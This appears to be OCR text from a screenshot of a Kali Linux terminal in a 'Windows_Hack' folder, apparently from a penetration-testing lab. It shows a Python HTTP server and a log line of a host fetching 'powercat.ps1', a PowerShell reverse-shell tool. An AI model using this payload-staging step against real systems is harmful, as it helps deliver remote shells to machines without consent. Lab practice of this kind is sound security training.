 root@kali: /home/kali/Desktop/Windows_Hack
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop/Windows_Hack]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.100.6 - - [24/Feb/2026 02:50:29] "GET /powercat.ps1 HTTP/1.1" 200 -
File System Windows_...